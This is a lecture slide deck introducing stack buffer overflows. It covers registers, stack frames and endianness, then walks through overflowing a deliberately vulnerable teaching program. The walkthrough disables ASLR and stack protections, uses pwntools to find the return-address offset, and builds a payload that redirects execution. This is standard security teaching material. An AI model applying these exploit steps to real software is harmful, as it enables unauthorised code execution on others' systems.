Buffer Overflows
Dan Goldsmith
Introduction
Topics from This week.
- Buffer Overflows Recap
Rough Overview
- What is the Stack
- How do We Smash it.
- Redirecting application flow
- “Classic” Overflows
Buffer Overflows
What are Overflows
- We end up in a bit of memory we should be in
- Usually we get crash
- But could change behaviour of program
Why they Occur
- In C/C++ Memory for variables such as strings is pre-allocated.
- The program expects us to respect this.
- The Compiler expects us to be good coders and understand the dangers.
- Allows us to allocate too much space and overwrite other parts of memory
Program Memory
Managing Memory in Computer Systems
- The Stack
- The Heap
- Registers
Registers

General Purpose registers
- AX, BX, CX, r9, r10 etc.
- Used to told information relevant to current function
- In 64Bit used to pass arguments to functions
Other Registers
- IP The Instruction pointer, tells our program where to go
- BP Base pointer, where the bottom of our current stack frame is
- SP Stack pointer, where the top of our current stack frame is
IP
- Instruction Pointer: A Register that tells the program the memory address to return to
- Also Known as
- EIP (32 bit)
- RIP (64 bit)
- If we control this we control program flow
The Stack
- Program memory for currently running processes
- Keeps track of Function calls, variables etc
- Fundamental for making programs work.
- Otherwise we would have to load EVERY option into memory at the start.
The Stack
- Memory is organsised as a stack (First In-Last Out)
- Each Process is allocated a “chunk” of memory the stack
frame
- Contains Variables, Data, and Pointers to other locations
- Efficient, and allows branching etc, to be dealt with in a sane way
- As a new process happens, the relevant space is dynamically allocated.
The Stack

Stack Frames
So How do we represent a Process in memory?
Stack Frames (32Bit)

Stack Frames (32Bit)

Stack Frames (64Bit)

Overflows
How things break
- We go over the space allocated for a var
- REMEMBER that IP is below the data
- So if we co far enough we can change what IP is…
C Strings
- Firstly. Dont google image search them, Horrible things happen
- Remember a string is just a pointer to a chunk of memory
- We start at the address
- Iterate over each character
- Stop when we reach the end of the string (a null byte)
What happens with C Variables
- Remember C wanted you to specify the size of arrays
- As arguments and data are added, an appropriately sized chunk of memory is allocated on the stack
- However, C doesn’t check what you put into an variable is the right
size
- What would happen if we tried to squeeze a 10 Character string into the 5 allocated units?
Allocating Vars
char theString[10];
int firstNumber;
int secondNumber;Allocating Space
Writing Data
- theString = FOOBAR
- firstNumber = 42
- secondNumber = 6005
Writing Data
Overflowing
- theString = TheEvilString
- firstNumber = 42
- secondNumber = 6005
Overflowing
Whats With the Numbers
- Endianness of data
- x86 uses little endian
- Push in Reverse Byte order
Endianness
- I just break into bytes and reverse order
- 0x12345678
- 12 34 56 78
- 78 56 32 12
Overwriting IP
- In this example we allocated over variables
- Remember Saved IP is also stored on the stack
- Overwrite this and Win
Overflow

Overflow

My First Overflow
First Overflow
- Shamelessly Inspired by IO
- FirstOverflow.c
Turning Off Protections
ALSR
$sudo su
[sudo] password for dang:
[root@dang-laptop Code]# echo 0 > /proc/sys/kernel/randomize_va_space
[root@dang-laptop Code]# exit
exitCompile
apt install gcc-multlibgcc -fno-stack-protector -m32 -g -z execstack firstOverflow.c -o firstOverflowRunning
$ ./firstOverflow
Overflow the Buffer
AAAAAA
Off to 0x56556209
Current Memory Address is 0x56556219
Aim for 0x565561dd
Lose :(And Breaking Stuff
$ ./firstOverflow
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA....AAAAAAAA
Off to 0x41414141
[2] 317135 segmentation fault (core dumped) ./firstOverflow $(python -c "print('A'*200)")What’s happening Here
- 4141414141
- Ascii for “A”
- So we have control of where to go
Looking in GDB
- We can use GDB for input
- Generate with python -c “print(‘A’*200)”
- gdb$ run
Manually finding EIP
- Binary Search style
- Ok at 100
- Breaks at 200
- Next try is 150
Pwntools
- Awesome Python Library for this
Getting EIP
cyclic 200- Feed this into the GDB
Getting EIP
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x62616167 in ?? ()Getting the Offset
dang@dang-laptop ~/Github/ComsecStacks$ cyclic -l 0x62616167
124Breaking the Code
- We now now have all the pieces
- Offset
- Location to go to…
Breaking he Code
- Out Hint
Aim for 0x565561dd
- Endianness
56 55 61 dd
Making a Payload
python "A"*124 + "\xdd\x61\x55\x56"
./firstOverflow $(python2 -c "print('A'*124 + '\xdd\x61\x55\x56')")Jump to the Win Condition
- DEMO
Summary
- Looked at intro to buffer overflows
- Modify the program flow and change execution of code
- Did it with lots of protections turned off
- Its harder with them on